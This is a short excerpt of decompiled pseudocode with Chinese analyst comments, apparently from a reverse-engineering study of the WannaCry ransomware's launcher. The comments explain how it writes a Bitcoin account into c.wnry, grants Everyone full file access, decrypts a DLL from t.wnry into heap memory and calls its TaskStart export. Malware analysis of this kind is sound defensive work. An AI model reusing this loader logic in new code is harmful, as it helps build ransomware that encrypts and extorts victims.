 28 *strrchr(&Filename, '\\') = 0;
29 SetCurrentDirectoryA(&Filename); // 切换当前的工作目录
30 SetReg(1); // 设置当前进程目录到注册表项 但是设置失败
31 ReleaseFiles(0, ::Str); // 释放文件和语言包到工作路径下
32 WriteCwnry(); // 重写c.wnry文件 往里面添加比特币账户
33 ExeCmdCommand(CommandLine, 0, 0); // 此函数的作用是隐藏当前路径下的所有文件 但是命令行参数输错了 所以没有起到任何作用
34 ExeCmdCommand(aIcaclsGrantEve, 0, 0); // 添加一个Everyone的用户 并授予所有的访问权限
35 if ( GetApis() ) // 获取一些必要的API函数地址
36 {
37 CDatabase::CDatabase(this); // 构造函数 初始化临界区
38 if ( ImportKeyAndAllocMem(this, 0, 0, 0) )// 导入公钥并且分配两块大小为0x100000的固定内存
39 {
40 DecryptFileSize = 0;
41 pFile = (void *)DecryptFile(this, t_wnry, (int)&DecryptFileSize);// 从t.wnry中解密出一个dll文件
42 if ( pFile )
43 {
44 pHeapBase = WriteAllocMem(pFile, DecryptFileSize);// 申请一块堆空间 并把解密出的dll写入到堆空间 pHeapBase=dll->Nt头
45 if ( pHeapBase )
46 {
47 TaskStartAddr = (void (__stdcall *)(_DWORD, _DWORD))GetExportFunAddr((int)pHeapBase, TaskStart);
48 if ( TaskStartAddr ) // 从堆空间中取出dll导出函数的地址 并调用 由于是在堆空间中调用 所以IDA无法解析 此
49 TaskStartAddr(0, 0);
50 }
51 }
52 }
53 CDatabase::~CDatabase((CDatabase *)this); // 析构函数 释放资源
54 }
55 }